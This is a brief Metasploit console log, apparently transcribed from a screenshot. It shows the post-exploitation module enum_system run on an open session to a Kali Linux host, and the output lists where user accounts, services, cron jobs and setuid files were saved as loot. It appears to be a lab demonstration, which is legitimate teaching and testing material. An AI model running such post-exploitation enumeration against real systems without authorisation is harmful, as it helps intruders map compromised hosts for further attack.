 msf > use post/linux/gather/enum_system
msf post(enum_system) > show options
Module options (post/linux/gather/enum_system):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.
msf post(enum_system) > run
[+] Info:
[+]     Kali GNU/Linux 1.0.6
[+]     Linux kali 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686 GNU/Linux
[*] Linux version stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_186949.txt
[*] User accounts stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_538758.txt
[*] Installed Packages stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_116127.txt
[*] Running Services stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_805781.txt
[*] Cron jobs stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_460600.txt
[*] Disk info stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_538625.txt
[*] Logfiles stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_922920.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20140228005325_default_192.168.1.109_linux.enum.syste_076798.txt
[*] Post module execution completed